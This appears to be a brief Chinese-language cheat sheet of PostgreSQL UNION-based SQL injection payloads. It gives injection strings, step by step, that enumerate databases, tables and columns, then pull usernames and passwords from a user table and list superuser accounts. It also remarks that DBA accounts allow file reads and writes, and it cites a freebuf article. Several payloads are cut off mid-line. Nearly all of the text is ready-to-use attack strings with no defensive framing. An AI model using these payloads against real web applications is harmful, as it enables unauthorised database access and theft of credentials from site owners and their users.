 -获取数据库名：
and 1=2 union select null,string_agg(datname,','),null,null from pg_database
-获取表名：
1、and 1=2 union select null,string_agg(tablename,','),null,null from pg_tables where sche
2、and 1=2 union select null,string_agg(relname,','),null,null from pg_stat_user_tables
-获取列名：
and 1=2 union select null,string_agg(column_name,','),null,null from information_schema.c
-获取数据：
and 1=2 union select null,string_agg(name,','),string_agg(password,','),null from reg_users
-补充-获取dba用户（同样在DBA用户下，是可以进行文件读写的）：
and 1=2 union select null,string_agg(usename,','),null,null FROM pg_user WHERE usesup
参考：https://www.freebuf.com/sectool/249371.html